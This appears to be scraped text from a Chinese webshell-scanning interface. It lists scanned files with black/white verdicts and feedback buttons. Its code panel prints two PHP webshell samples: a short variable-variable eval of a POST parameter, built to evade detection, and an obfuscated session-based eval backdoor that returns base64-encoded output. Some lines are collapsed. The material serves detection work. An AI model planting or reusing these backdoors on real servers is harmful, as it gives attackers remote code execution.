 1 <?php
2 $xxxxxxxxxxxxxx='miansha';
3 $$xxxxxxxxxxxxxx=$_POST['110'];
4 eval(``.$miansha);
5 ?>
提交
代码详情
Expand 10 lines
20 $aliyunOhJNbn=aliyunpjYmTytxW($_SESSION/*sangforzicnGpB6v1r*/[$aliyun3p5P],$aliyunMzZEyeTbWwOJ
21 if
(/*sangforKurNLrO11t6eOgx*/strpos($aliyunOhJNbn,$aliyunJxLFgywiPji/*sangforAiTzFP9RqT*/($aliyu
{
22 $aliyunOhJNbn=aliyunpjYmTytxW/*sangforL1nPRiqZ*/($aliyunOhJNbn,$aliyunMzZEyeTbWwOJ);
23 }
24 define("aliyunE9ngY54tvC7MZAE","//aliyunxtnIg7E8EOSiFX\r\n".$aliyunOhJNbn);
25 eval(/*aliyunaaaaaaaaaa*/"".aliyunE9ngY54tvC7MZAE.""/*aaaaaaaaaaaaaa*/);
26 echo "{\"message\":\"";
27 echo $base64_aliyunpjYmTytxW(aliyunpjYmTytxW(@run($dataliyunUH9),$aliyunMzZEyeTbWwOJ));
28 echo "\"}";
29 }else{
30 if
(strpos/*sangforVMMcxsen7UThdhn*/($dataliyunUH9,$aliyunJxLFgywiPji($aliyunJxLFgywiPji("WjJWMFF
{
Expand 5 lines
36
全部 请输入搜索内容... 清空
文件名 反馈
adff7f951f1a46dab19f2d5e41ddbc2c webshell 5095c91c33088b7e8aa7e2b5fb90ed3f WHITE 正常 误报 漏报 代码详情
d8f47288d3c94062b3a2ba0d894a76cb webshell 231f02b0839c0b58e6a251e1f5cfd735 BLACK 可疑 误报 漏报 代码详情
c9336de27a4c41549cb6208a569d2c81 webshell 7b8b1d6f6cee15a31edc1f415caeda66 BLACK 可疑 误报 漏报 代码详情
每页显示 10 共 13 条数据 1 2